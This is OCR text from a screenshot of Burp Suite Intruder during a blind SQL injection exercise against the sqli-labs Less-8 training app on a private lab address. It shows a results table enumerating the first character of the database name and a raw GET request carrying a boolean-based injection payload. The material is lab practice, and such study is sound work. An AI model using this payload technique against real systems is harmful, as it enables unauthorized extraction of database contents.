 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.1 - Temporary Project - licensed to WuXiaoTeam
Dashboard
1 × 2 × 3
Positions
Payload
You can defin
payload type
Payload set:
Payload type:
Payload
This payload
Paste
Load ...
Remove
Clear
Deduplicat
Add
Add from lis
Payload
You can defin
Add
Edit
Remove
Up
Down
Start attack
h payload set, and each
Attack Save Columns 7. Intruder attack of http://192.168.80.156 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length you are... Comment
24 n 200 892
25 o 200 892
26 p 200 892
27 q 200 892
28 r 200 892
29 s 200 876 1
30 t 200 892
31 u 200 892
32 v 200 892
33 w 200 892
34 x 200 892
35 y 200 892
36 z 200 892
Request Response
Pretty Raw Hex \n
1 GET /sqli-labs/Less-8/ ?id=1%27%20and%20left(database(),1)=%27s%27%20--+ HTTP/1.1
2 Host : 192.168.80.156
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9
10
Search... 0 matches
Finished